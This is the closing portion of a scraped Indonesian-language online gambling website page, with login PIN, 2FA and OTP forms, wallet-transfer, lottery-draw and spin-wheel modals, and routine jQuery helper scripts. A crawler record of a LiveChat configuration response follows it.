          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.chlorinegenie.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="3"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.chlorinegenie.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.chlorinegenie.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.chlorinegenie.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="XNsTJGC4NFp2FMehr6bgQKQVp8UNiTmwrM8kXJJR">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.chlorinegenie.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.chlorinegenie.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.chlorinegenie.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyDGAsRvDfzbwV9iPKbvDuVt5t0PhyHL8vs","authDomain":"api-giga-ns2-3.firebaseapp.com","projectId":"api-giga-ns2-3","storageBucket":"api-giga-ns2-3.firebasestorage.app","messagingSenderId":"755598934125","appId":"1:755598934125:web:9cb38313a8c6db37e6bf64","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='APIZEUS777';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-19 13:05:55";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.chlorinegenie.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.chlorinegenie.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.chlorinegenie.com";
        var agent_url = "https://www.chlorinegenie.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.chlorinegenie.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://www.chlorinegenie.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.chlorinegenie.com/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 16549314;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/16549314/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a88873d890ba4108ae4a77cfae4c0795","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=16549314&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.chlorinegenie.com%2Fslots%2Fi8&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__m39vsy5ys7k
body_size: 265
content:
__m39vsy5ys7k({"organization_id":"e077c260-cb59-4e01-a039-179a7583ca66","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"834.0.1.17.122.76.2.1.6.330.5.17.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_7962f4807605d369af85e48c287ce736","language":"id"},"default_widget":"livechat"});